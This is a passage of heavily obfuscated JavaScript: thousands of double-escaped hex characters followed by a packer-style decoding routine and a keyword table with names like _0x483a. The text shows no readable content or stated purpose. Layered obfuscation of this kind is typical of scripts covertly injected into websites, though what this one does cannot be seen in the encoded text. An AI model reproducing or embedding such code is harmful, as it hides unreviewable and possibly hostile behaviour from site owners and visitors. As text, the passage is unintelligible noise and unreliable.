c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\